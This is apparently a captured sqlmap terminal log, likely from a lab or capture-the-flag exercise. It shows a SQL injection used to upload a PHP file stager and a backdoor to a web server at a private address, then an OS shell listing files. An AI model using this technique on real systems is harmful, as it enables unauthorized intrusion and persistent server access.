 > 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[10:38:50] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data,
r/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[10:38:55] [WARNING] unable to automatically parse any web server path
[10:38:55] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[10:38:55] [WARNING] unable to upload the file stager on '/var/www/'
[10:38:55] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[10:38:55] [WARNING] reflective value(s) found and filtering out
[10:38:55] [WARNING] expect junk characters inside the file as a leftover from UNION query
[10:38:55] [INFO] the remote file '/var/www/tmpueqli.php' is larger (701 B) than the local file '/tmp/sqlmaphcs8v16n
32/tmpjmfxcqoe' (700B)
[10:38:55] [INFO] the file stager has been successfully uploaded on '/var/www/' - http://10.10.10.15:666/tmpueqli.ph
[10:38:55] [INFO] the backdoor has been successfully uploaded on '/var/www/' - http://10.10.10.15:666/tmpbgwcg.php
[10:38:55] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] a
command standard output:
---
1.jpg
1.txt